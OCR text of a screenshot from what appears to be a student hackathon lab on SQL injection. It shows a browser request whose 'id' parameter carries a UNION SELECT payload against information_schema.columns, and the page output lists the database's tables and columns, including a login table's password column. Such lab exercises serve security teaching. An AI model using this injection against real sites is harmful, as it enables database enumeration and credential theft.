 Ubuntu 22.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Auto capture keyboard ...
Activities Google Chrome Feb 22 18:11
Hackathon 2 - SQL Inject waph-hackathon.eastus
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=-1%20union%20select%20"Hacked%20by%20kanam...
Hacked by kanamala INNODB_TABLESPACES SPACE
Hacked by kanamala INNODB_TABLESPACES SPACE_TYPE
Hacked by kanamala INNODB_TABLESPACES SPACE_VERSION
Hacked by kanamala INNODB_TABLESPACES STATE
Hacked by kanamala INNODB_TABLESPACES ZIP_PAGE_SIZE
Hacked by kanamala login loginname
Hacked by kanamala login password
Hacked by kanamala products id
Hacked by kanamala products name
Hacked by kanamala products price
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=-1%20unio... Query String Parameters view source view URL-encoded
id: -1 union select "Hacked by kanamala" , table_name,column_name from information_schema.columns
1 requests 5.4 kB transferred
Console Issues
Right Ctrl